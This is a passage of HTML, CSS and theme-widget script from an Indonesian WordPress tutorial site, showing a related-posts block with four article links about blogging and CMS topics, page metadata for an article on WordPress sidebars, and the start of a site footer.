<style>body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Paling Sering dibaca</span><div class="td-block-subtitle">Mungkin Anda Menyukainya</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_105 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_105" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:0px!important}}@media (max-width:767px){.tdi_105{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_105 .entry-thumb{background-position:center 50%}.tdi_105 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_105 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c;color:#000000}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td-module-meta-info{border-color:#eaeaea}.tdi_105 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_105 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_105 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_105 .td-post-vid-time{display:block}.tdi_105 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_105 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_105 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_105 .td-read-more{display:none}.tdi_105 .td-post-date,.tdi_105 .td-post-author-name span{display:none}.tdi_105 .td-module-comments{display:none}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_105 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_105 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#f5b000;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#f5b000}.tdi_105 .td-module-meta-info,.tdi_105 .td-next-prev-wrap{text-align:center}.tdi_105 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_105.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_105 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_105 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_105 .td-post-author-name{font-weight:400}.tdi_105 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_105 .td-module-container:before{bottom:-9px}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:16px!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-size:11px!important}.tdi_105 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #08588c}.tdi_105 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_105 .td-module-container:before{bottom:-9px}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:15px!important}.tdi_105 .td-post-category{font-size:9px!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-size:11px!important}.tdi_105 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_105 .td-image-wrap{padding-bottom:50%}.tdi_105 .td-module-meta-info{padding:6px 20px 0}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_105 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_105 .td-module-container:before{bottom:-15px}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":25632,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"3","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "tdb_single_related";
block_tdi_105.post_count = "4";
block_tdi_105.found_posts = "33";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "9";
tdBlocksArray.push(block_tdi_105);
</script><div id=tdi_105 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/wordpress/niche-blog-terbaik-di-2023-yuk-buat-blogmu-semakin-bersinar/"  rel="bookmark" class="td-image-wrap " title="Niche Blog Terbaik di 2023: Yuk Buat Blogmu Semakin Bersinar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/12/manfaat-niche-blog-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/wordpress/niche-blog-terbaik-di-2023-yuk-buat-blogmu-semakin-bersinar/"  rel="bookmark" title="Niche Blog Terbaik di 2023: Yuk Buat Blogmu Semakin Bersinar">Niche Blog Terbaik di 2023: Yuk Buat Blogmu Semakin Bersinar</a></h3>
                    <div class="td-excerpt">Pada era teknologi saat ini, mencari uang atau ilmu...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/appkey-yogi/">APPKEY-YOGI</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/wordpress/" class="td-post-category" >Wordpress</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/wordpress/plugin-berbasis-ai-yang-dapat-kalian-coba-di-wordpress/"  rel="bookmark" class="td-image-wrap " title="Plugin Berbasis AI yang Dapat Kalian Coba di WordPress" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/09/webfactory-ltd-CzShzocZtW0-unsplash-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/wordpress/plugin-berbasis-ai-yang-dapat-kalian-coba-di-wordpress/"  rel="bookmark" title="Plugin Berbasis AI yang Dapat Kalian Coba di WordPress">Plugin Berbasis AI yang Dapat Kalian Coba di WordPress</a></h3>
                    <div class="td-excerpt">Plugin pada WordPress adalah komponen perangkat lunak tambahan yang...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/wordpress/cms-populer-di-2023-serta-kelebihan-dan-kekurangannya/"  rel="bookmark" class="td-image-wrap " title="CMS Populer di 2023 Serta Kelebihan dan Kekurangannya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/09/hand-using-laptop-computer-with-virtual-screen-document-online-approve-paperless-quality-assurance-erp-management-concept-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/wordpress/cms-populer-di-2023-serta-kelebihan-dan-kekurangannya/"  rel="bookmark" title="CMS Populer di 2023 Serta Kelebihan dan Kekurangannya">CMS Populer di 2023 Serta Kelebihan dan Kekurangannya</a></h3>
                    <div class="td-excerpt">Kalian pasti sudah tidak asing dengan istilah CMS (Content...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/wordpress/" class="td-post-category" >Wordpress</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/wordpress/mengenali-perbedaan-wordpress-org-dan-wordpress-com/"  rel="bookmark" class="td-image-wrap " title="Mengenali Perbedaan WordPress.org dan WordPress.com" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/07/fikret-tozak-Zk-Ydz2IAs-unsplash-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/wordpress/mengenali-perbedaan-wordpress-org-dan-wordpress-com/"  rel="bookmark" title="Mengenali Perbedaan WordPress.org dan WordPress.com">Mengenali Perbedaan WordPress.org dan WordPress.com</a></h3>
                    <div class="td-excerpt">Berbicara tentang WordPress, pasti kalian sudah tidak asing dengan...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="nosuke"><meta itemprop="url" content="https://appkey.id/author/nosuke/"></span><meta itemprop="datePublished" content="2020-11-02T12:38:41+08:00"><meta itemprop="dateModified" content="2022-01-14T11:34:47+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appkey.id/pembuatan-website/wordpress/sidebar-wordpress/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2020/10/markey272.png"></span><meta itemprop="name" content="WEBAPP | APPKEY"></span><meta itemprop="headline" content="Apa itu Sidebar Wordpress dan Apa Manfaatnya?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2020/11/Sidebar-Wordpress.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="619"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_106" class="tdc-zone"><div class="tdc_zone tdi_107  wpb_row td-pb-row"  >
<style scoped>.tdi_107{min-height:0}</style><div id="tdi_108" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:block}.tdi_109 .tdc-columns{width:100%}.tdi_109:before,.tdi_109:after{display:table}@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109 .tdc-row-video-background-error,.tdi_109>.vc_column,.tdi_109>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_109{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_109 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:30px!important}}@media (max-width:767px){.tdi_109{padding-top:30px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:#95012c!important}</style></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_111{width:calc(100% - 220px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_112 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:30px!important}@media (max-width:767px){.tdi_112{margin-right:auto!important;margin-bottom:20px!important;margin-left:auto!important;display:table!important}}</style>
<style>.tdi_112 .tdb-logo-a,.tdi_112 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_112 .tdb-logo-svg-wrap{display:block}.tdi_112 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_112 .tdb-logo-img{max-width:200px}.tdi_112 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;color:rgba(255,255,255,0.7);font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:300!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:400!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_112 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_112 .tdb-logo-icon-svg svg,.tdi_112 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}@media (max-width:767px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2021/03/webapp-logo-white.png" alt="Logo"  title=""  width="800" height="148" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
